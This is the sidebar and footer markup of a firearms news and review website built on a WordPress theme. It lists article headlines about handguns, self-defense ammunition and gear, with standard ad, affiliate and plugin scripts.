block_td_uid_12_697e391474600.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697e391474600_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697e391474600_rand","tdc_css_class_style":"td_uid_12_697e391474600_rand_style"}';
block_td_uid_12_697e391474600.td_column_number = "1";
block_td_uid_12_697e391474600.block_type = "td_block_7";
block_td_uid_12_697e391474600.post_count = "5";
block_td_uid_12_697e391474600.found_posts = "330";
block_td_uid_12_697e391474600.header_color = "#";
block_td_uid_12_697e391474600.ajax_pagination_infinite_stop = "";
block_td_uid_12_697e391474600.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_697e391474600);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_697e391474600 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697e3914750a1_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697e3914750a1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697e3914750a1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697e39147520f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697e39147520f" ><script>var block_td_uid_15_697e39147520f = new tdBlock();
block_td_uid_15_697e39147520f.id = "td_uid_15_697e39147520f";
block_td_uid_15_697e39147520f.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697e39147520f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697e39147520f_rand","tdc_css_class_style":"td_uid_15_697e39147520f_rand_style"}';
block_td_uid_15_697e39147520f.td_column_number = "1";
block_td_uid_15_697e39147520f.block_type = "td_block_7";
block_td_uid_15_697e39147520f.post_count = "3";
block_td_uid_15_697e39147520f.found_posts = "300";
block_td_uid_15_697e39147520f.header_color = "#";
block_td_uid_15_697e39147520f.ajax_pagination_infinite_stop = "";
block_td_uid_15_697e39147520f.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697e39147520f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697e39147520f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697e391475e98_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697e391475e98" ><script>var block_td_uid_16_697e391475e98 = new tdBlock();
block_td_uid_16_697e391475e98.id = "td_uid_16_697e391475e98";
block_td_uid_16_697e391475e98.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697e391475e98_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697e391475e98_rand","tdc_css_class_style":"td_uid_16_697e391475e98_rand_style"}';
block_td_uid_16_697e391475e98.td_column_number = "1";
block_td_uid_16_697e391475e98.block_type = "td_block_7";
block_td_uid_16_697e391475e98.post_count = "3";
block_td_uid_16_697e391475e98.found_posts = "2878";
block_td_uid_16_697e391475e98.header_color = "#";
block_td_uid_16_697e391475e98.ajax_pagination_infinite_stop = "";
block_td_uid_16_697e391475e98.max_num_pages = "960";
tdBlocksArray.push(block_td_uid_16_697e391475e98);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697e391475e98 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697e39147d403_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697e39147d403" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2246</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1992</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e39147dc7c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"10605","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
